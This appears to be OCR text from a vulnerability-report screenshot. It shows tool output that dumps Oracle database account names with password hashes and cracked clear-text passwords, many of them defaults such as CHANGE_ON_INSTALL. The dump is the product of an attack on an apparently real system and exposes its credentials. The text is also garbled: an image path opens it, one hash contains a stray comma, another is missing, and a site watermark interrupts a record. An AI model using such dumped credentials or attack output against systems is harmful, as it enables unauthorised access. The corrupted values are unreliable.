 database management system users password hashes:
[*] BI [1]:
password hash: FA1D2B85B70213F3
clear-text password: CHANGE_ON_INSTALL
[*] CTXSYS [1]:
password hash: 71E687F036AD56E5
clear-text password: CHANGE_ON_INSTALL
[*] DBSNMP [1]:
password hash: 1D9,ED4CD99E8ABA
[*] DIP [1]:
password hash: CE4A36B8E06CA59C
clear-text password: DIP
[*] DMSYS [1]:
password hash: BFBA5A553FD9E28A
clear-text password: DMSYS
[*] EXFSYS [1]:
password hash: 66F4EF5650C20355
clear-text password: EXFSYS
[*] HR [1]:
password hash: 6399F3B38EDF3288
clear-text password: CHANGE_ON_INSTALL
[*] IX [1]:
password hash:
www.wooyun.org
clear-text password: CHANGE_ON_INSTALL